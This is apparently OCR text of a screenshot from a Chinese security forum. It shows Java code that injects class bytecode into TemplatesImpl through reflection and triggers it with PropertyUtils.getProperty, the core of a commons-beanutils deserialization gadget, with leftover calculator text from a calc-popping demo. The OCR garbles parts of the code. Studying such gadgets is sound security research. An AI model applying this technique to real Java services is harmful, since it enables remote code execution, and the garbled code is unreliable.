 import javax.xml.transform.TransformerConfigurationException;
import java.io.IOException;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationTargetException;
import java.nio.file.Files;
import java.nio.file.Paths;
public class Main {
public static void main(String[] args) throws InvocationTargetException, Illega Exception, NoSuc
IOException, TransformerConfigurationException {
TemplatesImpl templates = new TemplatesImpl();
Class tc =  templates.getClass();
Field bytecodesField = tc.getDeclaredField( name: "_bytecodes");
bytecodesField.setAccessible(true);
byte[] code = Files.readAllBytes(Paths.get( first: "E:\\Java_project\\Serializ \\Test.class"));
byte[][] codes = {code};
bytecodesField.set(templates, codes);
Field nameField = tc.getDeclaredField( name: "_name");
nameField.setAccessible(true);
nameField.set(templates, "test");
Field facField = tc.getDeclaredField( name: "_tfactory");
facField.setAccessible(true);
facField.set(templates, new TransformerFactoryImpl());
templates.newTransformer();
System.out.println(PropertyUtils.getProperty(templates, name: "outputProperties"));
}
}
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
先知社区